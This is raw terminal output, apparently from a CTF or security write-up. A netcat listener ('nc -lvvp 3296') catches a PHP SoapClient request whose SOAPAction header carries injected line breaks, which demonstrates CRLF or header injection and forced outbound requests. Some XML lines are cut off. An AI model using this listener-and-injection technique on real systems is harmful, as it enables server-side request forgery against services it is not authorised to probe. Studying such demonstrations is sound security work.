 [xlccccc@VM-4-16-centos ~]$ nc -lvvp 3296
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::3296
Ncat: Listening on 0.0.0.0:3296
Ncat: Connection from 117.154.18.65.
Ncat: Connection from 117.154.18.65:1217.
POST / HTTP/1.1
Host: 1.15.107.150:3296
Connection: Keep-Alive
User-Agent: PHP-SOAP/7.0.9
Content-Type: text/xml; charset=utf-8
SOAPAction: "bbb
test
#not_a_function"
Content-Length: 389
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/env
test
" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http:/
nction/></SOAP-ENV:Body></SOAP-ENV:Envelope>